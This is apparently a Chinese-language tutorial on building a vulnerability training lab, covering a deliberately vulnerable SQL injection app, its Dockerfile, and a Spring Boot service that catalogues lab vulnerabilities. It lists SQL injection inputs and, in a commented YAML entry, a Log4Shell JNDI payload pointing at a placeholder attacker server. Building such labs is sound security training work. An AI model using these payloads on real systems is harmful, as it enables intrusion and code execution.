
在本地运行和测试应用:
在 vuln-sqli-example-java 模块的根目录运行:
mvn spring-boot:run
打开浏览器访问 http://localhost:8081/。
尝试搜索,例如输入 alice。
尝试 SQL 注入,例如输入 ’ OR ‘1’=‘1 或 admin’ --。
可以访问 http://localhost:8081/h2-console (使用 JDBC URL: jdbc:h2:mem:testdb, User: sa, Password: (empty)) 查看数据库。
![]()
创建 Dockerfile:
在总模块的根目录下创建 dockerfiles/vuln-sqli-example-java.Dockerfile
# Stage 1: 使用 maven 构建应用FROM eclipse-temurin:17-jdk-jammy as builderWORKDIR /app# 复制整个目录COPY . .# 导航到指定模块进行构建# 确保路径正确WORKDIR /app/vulnerable-apps/vuln-sqli-example-javaRUN ../../mvnw clean package -DskipTests# Stage 2: 创建运行时镜像FROM eclipse-temurin:17-jre-jammyWORKDIR /app# 从 builder 层复制可执行 jar 包COPY /app/vulnerable-apps/vuln-sqli-example-java/target/vuln-sqli-example-java.jar app.jarEXPOSE 8080ENTRYPOINT ["java", "-jar", "app.jar"]注意:为了使 mvnw (Maven Wrapper) 可执行,如果项目是通过 Spring Initializr 创建的,它应该存在。如果不是,您可能需要使用 mvn 命令(确保构建环境中安装了 Maven)或者在提交时确保 mvnw 的执行权限 (chmod +x mvnw)。为了简化,Dockerfile 直接使用了 ./mvnw。
构建 Docker 镜像:
在总模块的根目录运行
docker build -t tianshuvuln/vuln-sqli-example-java:1.1.0 -f dockerfiles/vuln-sqli-example-java.Dockerfile .

运行镜像:
docker run -d -p 8082:8081 --name test_example tianshuvuln/vuln-sqli-example-java:1.1.0
访问 http://localhost:8082/。进行测试。
![QQ_1747103715364]()
测试完毕后停止并移除容器:
docker stop test_exampledocker rm test_example
# 步骤 1.2: 开发 vulnerability-definition-service (第一个平台核心微服务)。
创建 Maven 模块 vulnerability-definition-service:
在 tian-shu-platform/platform-services/ 目录下创建一个名为 vulnerability-definition-service 的新模块(使用 idea 直接创建)。
在该目录下创建 pom.xml 文件。
tian-shu-platform/platform-services/vulnerability-definition-service/pom.xml:
<?xml version="1.0" encoding="UTF-8"?> | |
<project xmlns="http://maven.apache.org/POM/4.0.0" | |
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" | |
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd"> | |
<modelVersion>4.0.0</modelVersion> | |
<parent> | |
<groupId>com.tianshu.lab</groupId> | |
<artifactId>platform-services-parent</artifactId> | |
<version>0.0.1-SNAPSHOT</version> | |
<relativePath>../pom.xml</relativePath> | |
</parent> | |
<artifactId>vulnerability-definition-service</artifactId> | |
<name>PlatformService - Vulnerability Definition Service</name> | |
<description>Service to manage definitions of vulnerabilities.</description> | |
<dependencies> | |
<dependency> | |
<groupId>org.springframework.boot</groupId> | |
<artifactId>spring-boot-starter-web</artifactId> | |
</dependency> | |
<dependency> | |
<groupId>org.springframework.boot</groupId> | |
<artifactId>spring-boot-starter-actuator</artifactId> </dependency> | |
<dependency> <groupId>com.fasterxml.jackson.dataformat</groupId> | |
<artifactId>jackson-dataformat-yaml</artifactId> | |
</dependency> | |
<dependency> | |
<groupId>org.springframework.boot</groupId> | |
<artifactId>spring-boot-devtools</artifactId> | |
<scope>runtime</scope> | |
<optional>true</optional> | |
</dependency> | |
<dependency> | |
<groupId>org.springframework.boot</groupId> | |
<artifactId>spring-boot-starter-test</artifactId> | |
<scope>test</scope> | |
</dependency> | |
<dependency> | |
<groupId>org.springframework.boot</groupId> | |
<artifactId>spring-boot-starter-web</artifactId> | |
</dependency> | |
</dependencies> | |
<build> | |
<finalName>${project.artifactId}</finalName> | |
<plugins> | |
<plugin> | |
<groupId>org.springframework.boot</groupId> | |
<artifactId>spring-boot-maven-plugin</artifactId> | |
</plugin> | |
</plugins> | |
</build> | |
</project> |
-
创建主应用类
package com.chenluo.vulnerabilitydefinitionservice;
import com.chenluo.vulnerabilitydefinitionservice.config.VulnerabilityDefinitionsConfig;
import org.springframework.boot.SpringApplication;
import org.springframework.boot.autoconfigure.SpringBootApplication;
import org.springframework.boot.context.properties.EnableConfigurationProperties;
@SpringBootApplication@EnableConfigurationProperties(VulnerabilityDefinitionsConfig.class) // Enable YAML config class
public class VulnerabilityDefinitionServiceApplication {
public static void main(String[] args) {
SpringApplication.run(VulnerabilityDefinitionServiceApplication.class, args);
}}创建数据模型 (POJO):
在 src/main/java/com/tianshu/lab/platform/vulnerabilitydefinitionservice/model 目录下创建。
package com.chenluo.vulnerabilitydefinitionservice.model;
import java.util.List;
import java.util.Objects;
public class VulnerabilityDefinition {
private String id;
private String name;
private String description;
private String category; // e.g., "SQL Injection", "XSS", "Deserialization"
private String difficulty; // e.g., "Easy", "Medium", "Hard"
private String dockerImageName; // Full name like yourusername/vuln-sqli-example-java:0.1.0
private int containerPort; // Port the app inside the container listens on
private String exploitationGuide; // Brief guide or link to one
private List<String> tags;
private String flagFormat; // Optional: e.g., "flag{...}"
// Constructorspublic VulnerabilityDefinition() {
}public VulnerabilityDefinition(String id, String name, String description, String category, String difficulty, String dockerImageName, int containerPort, String exploitationGuide, List<String> tags, String flagFormat) {
this.id = id;
this.name = name;
this.description = description;
this.category = category;
this.difficulty = difficulty;
this.dockerImageName = dockerImageName;
this.containerPort = containerPort;
this.exploitationGuide = exploitationGuide;
this.tags = tags;
this.flagFormat = flagFormat;
}// Getters and Setterspublic String getId() { return id; }
public void setId(String id) { this.id = id; }
public String getName() { return name; }
public void setName(String name) { this.name = name; }
public String getDescription() { return description; }
public void setDescription(String description) { this.description = description; }
public String getCategory() { return category; }
public void setCategory(String category) { this.category = category; }
public String getDifficulty() { return difficulty; }
public void setDifficulty(String difficulty) { this.difficulty = difficulty; }
public String getDockerImageName() { return dockerImageName; }
public void setDockerImageName(String dockerImageName) { this.dockerImageName = dockerImageName; }
public int getContainerPort() { return containerPort; }
public void setContainerPort(int containerPort) { this.containerPort = containerPort; }
public String getExploitationGuide() { return exploitationGuide; }
public void setExploitationGuide(String exploitationGuide) { this.exploitationGuide = exploitationGuide; }
public List<String> getTags() { return tags; }
public void setTags(List<String> tags) { this.tags = tags; }
public String getFlagFormat() { return flagFormat; }
public void setFlagFormat(String flagFormat) { this.flagFormat = flagFormat; }
@Overridepublic boolean equals(Object o) {
if (this == o) return true;
if (o == null || getClass() != o.getClass()) return false;
VulnerabilityDefinition that = (VulnerabilityDefinition) o;
return Objects.equals(id, that.id);
}@Overridepublic int hashCode() {
return Objects.hash(id);
}@Overridepublic String toString() {
return "VulnerabilityDefinition{" +
"id='" + id + '\'' +
", name='" + name + '\'' +
", dockerImageName='" + dockerImageName + '\'' +
'}';
}}创建配置类来加载 YAML 定义的漏洞:
src/main/java/com/tianshu/lab/platform/vulnerabilitydefinitionservice/config 目录下创建。
VulnerabilityDefinitionsConfig.java:
package com.chenluo.vulnerabilitydefinitionservice.config;
import com.chenluo.vulnerabilitydefinitionservice.model.VulnerabilityDefinition;
import org.springframework.boot.context.properties.ConfigurationProperties;
import org.springframework.context.annotation.Configuration; // Or @Component
import java.util.ArrayList;
import java.util.List;
@ConfigurationProperties(prefix = "platform") // Binds properties under 'platform'
public class VulnerabilityDefinitionsConfig {
private List<VulnerabilityDefinition> vulnerabilities = new ArrayList<>();
public List<VulnerabilityDefinition> getVulnerabilities() {
return vulnerabilities;
}public void setVulnerabilities(List<VulnerabilityDefinition> vulnerabilities) {
this.vulnerabilities = vulnerabilities;
}}@ConfigurationProperties注解将配置文件中以platform为前缀的属性绑定到当前类的属性中。
创建 application.yml (或 .properties) 来定义漏洞:
在 src/main/resources/ 目录下创建 application.yml。
src/main/resources/application.yml:
server:
port: 8081 # Port for this service
spring:
application:
name: vulnerability-definition-service
platform:
vulnerabilities:
- id: "sqli-java-001"
name: "Simple SQL Injection (Java)"
description: "A basic SQL injection vulnerability in a user search form, built with Spring Boot and H2."
category: "SQL Injection"
difficulty: "Easy"
dockerImageName: "tianshuvuln/vuln-sqli-example-java:0.1.4"
containerPort: 8081 # The port exposed by vuln-sqli-example-java container
exploitationGuide: "Try injecting SQL payloads like ' OR '1'='1 in the username field. The application shows the executed SQL."
tags:
- "java"
- "sql-injection"
- "spring-boot"
- "h2"
flagFormat: "flag{example_sql_flag}" # Example
# Add more vulnerability definitions here later# - id: "log4shell-001"# name: "Log4Shell (CVE-2021-44228)"# description: "Remote Code Execution via Log4j JNDI lookup."# category: "RCE"# difficulty: "Critical"# dockerImageName: "tianshuvuln/vuln-log4shell-app:0.1.0"# containerPort: 8080# exploitationGuide: "Trigger a JNDI lookup via a crafted log message. Example: ${jndi:ldap://attacker-server/a}"# tags:# - "java"# - "log4j"# - "rce"# - "jndi"# flagFormat: "flag{log4j_rce_pwned}"创建服务类 (Repository/Service Layer):
在 src/main/java/com/tianshu/lab/platform/vulnerabilitydefinitionservice/service 目录下创建。
DefinitionService.java:
package com.chenluo.vulnerabilitydefinitionservice.service;
import com.chenluo.vulnerabilitydefinitionservice.config.VulnerabilityDefinitionsConfig;
import com.chenluo.vulnerabilitydefinitionservice.model.VulnerabilityDefinition;
import org.springframework.beans.factory.annotation.Autowired;
import org.springframework.stereotype.Service;
import jakarta.annotation.PostConstruct; // Note: jakarta namespace for Spring Boot 3+
import java.util.List;
import java.util.Map;
import java.util.Optional;
import java.util.concurrent.ConcurrentHashMap;
import java.util.stream.Collectors;
@Servicepublic class DefinitionService {
private final VulnerabilityDefinitionsConfig definitionsConfig;
private final Map<String, VulnerabilityDefinition> definitionMap = new ConcurrentHashMap<>();
@Autowiredpublic DefinitionService(VulnerabilityDefinitionsConfig definitionsConfig) {
this.definitionsConfig = definitionsConfig;
}@PostConstructpublic void init() {
if (definitionsConfig.getVulnerabilities() != null) {
definitionsConfig.getVulnerabilities().forEach(def -> definitionMap.put(def.getId(), def));
System.out.println("Loaded " + definitionMap.size() + " vulnerability definitions.");
} else {
System.out.println("No vulnerability definitions found in configuration.");
}}public List<VulnerabilityDefinition> getAllDefinitions() {
return List.copyOf(definitionMap.values()); // Return an unmodifiable list
}public Optional<VulnerabilityDefinition> getDefinitionById(String id) {
return Optional.ofNullable(definitionMap.get(id));
}// Later, methods to add/update/delete definitions if we move to a dynamic store}线程安全的定义存储结构:
private final Map<String, VulnerabilityDefinition> definitionMap = new ConcurrentHashMap<>();
采用
ConcurrentHashMap,实现线程安全的数据存储。用于将漏洞定义 以
id为 key 快速索引存储。比 List 查询更高效,避免 O (n) 查找。
初始化数据加载逻辑:
@PostConstructpublic void init() {
if (definitionsConfig.getVulnerabilities() != null) {
definitionsConfig.getVulnerabilities().forEach(def -> definitionMap.put(def.getId(), def));
System.out.println("Loaded " + definitionMap.size() + " vulnerability definitions.");
} else {
System.out.println("No vulnerability definitions found in configuration.");
}}@PostConstruct:注解在 Spring 容器初始化完成、依赖注入完成后执行(生命周期钩子)。加载配置中的漏洞列表
definitionsConfig.getVulnerabilities()。将其转化为
Map<id, definition>存入内存。提供系统启动时的控制台日志反馈。
创建 REST Controller:
在 src/main/java/com/tianshu/lab/platform/vulnerabilitydefinitionservice/controller 目录下创建。
DefinitionController.java:
package com.chenluo.vulnerabilitydefinitionservice.controller;
import com.chenluo.vulnerabilitydefinitionservice.model.VulnerabilityDefinition;
import com.chenluo.vulnerabilitydefinitionservice.service.DefinitionService;
import org.springframework.beans.factory.annotation.Autowired;
import org.springframework.http.ResponseEntity;
import org.springframework.web.bind.annotation.GetMapping;
import org.springframework.web.bind.annotation.PathVariable;
import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.bind.annotation.RestController;
import java.util.List;
@RestController@RequestMapping("/api/v1/definitions")
public class DefinitionController {
private final DefinitionService definitionService;
@Autowiredpublic DefinitionController(DefinitionService definitionService) {
this.definitionService = definitionService;
}@GetMappingpublic List<VulnerabilityDefinition> getAllDefinitions() {
return definitionService.getAllDefinitions();
}@GetMapping("/{id}")
public ResponseEntity<VulnerabilityDefinition> getDefinitionById(@PathVariable("id") String id) {
return definitionService.getDefinitionById(id)
.map(ResponseEntity::ok) // If present, wrap in ResponseEntity.ok()
.orElse(ResponseEntity.notFound().build()); // If not present, return 404
}}在本地运行和测试服务:
在 vulnerability-definition-service 模块的根目录运行:
mvn spring-boot:run
